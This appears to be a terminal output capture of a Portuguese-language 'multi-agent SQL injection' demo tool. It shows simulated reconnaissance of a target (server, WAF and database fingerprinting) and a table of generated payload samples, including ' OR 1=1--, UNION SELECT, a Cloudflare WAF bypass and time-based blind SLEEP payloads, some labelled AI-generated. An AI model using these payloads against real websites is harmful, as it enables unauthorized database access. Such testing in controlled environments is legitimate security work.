 (base) biaphraaraujo@mac testing % python demo.py
Demo Mode
DEMONSTRAÇÃO: Sistema Multi-Agente SQL Injection
Simulando teste em ambiente controlado
FASE 1: Reconhecimento Inteligente
Coletando informações do alvo... 0% -:--:-- → Analisando headers HTTP
Coletando informações do alvo... 20% -:--:-- → Detectando tecnologias
Coletando informações do alvo... 45% 0:00:02 → Identificando WAF
Coletando informações do alvo... 60% 0:00:02 → Fingerprinting de banco
Coletando informações do alvo... 80% 0:00:01 → Analisando formulários
Coletando informações do alvo... 90% 0:00:01 → Gerando insights com IA
Coletando informações do alvo... 100% 0:00:00
Resultados do Reconhecimento
Categoria Resultado
Servidor Apache/2.4.41 (Ubuntu)
Tecnologias PHP 7.4, MySQL 8.0
WAF Detectado Cloudflare
Banco de Dados MySQL
Headers de Segurança 2/7 implementados
Formulários 3 encontrados
Nível de Segurança 6/10
FASE 2: Geração Inteligente de Payloads
Payloads Gerados por Categoria
Categoria Quantidade Exemplo
Payloads Básicos 15 ' OR 1=1--...
Específicos MySQL 12 ' UNION SELECT @@version--...
Bypass Cloudflare 8 ' /**/OR/**/1=1--...
Time-based Blind 6 ' AND SLEEP(5)--...
Union-based 10 ' UNION SELECT 1,2,3--...
Gerados por IA 5 ' OR (SELECT COUNT(*) FROM use...
Total de payloads únicos gerados: 56